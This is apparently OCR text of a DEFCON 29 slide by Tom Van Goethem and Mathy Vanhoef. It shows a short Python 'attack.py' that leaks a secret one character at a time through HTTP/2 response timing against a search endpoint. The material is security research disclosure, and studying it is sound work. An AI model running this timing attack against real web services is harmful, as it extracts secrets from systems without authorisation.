 attack.py
url_prefix = ‘https://vault.drud.us/search.php?q=DEFCON_PASSWORD='
r1 = H2Request('GET', url_prefix + char)
# @ is not part of the charset so serves as baseline
r2 = H2Request('GET', url_prefix + ‘@')
async with H2Time(r1, r2, num_request_pairs=15) as h2t:
results = await h2t.run_attack()
num_negative = len([x for x in results if x < 0])
pct_reverse_order = num_negative / len(results)
if pct_reverse_order > threshold:
print('Found next character: %s' % char)
DEFCON 29
ks | Tom Van Goethem & Mathy Vanhoef | Timele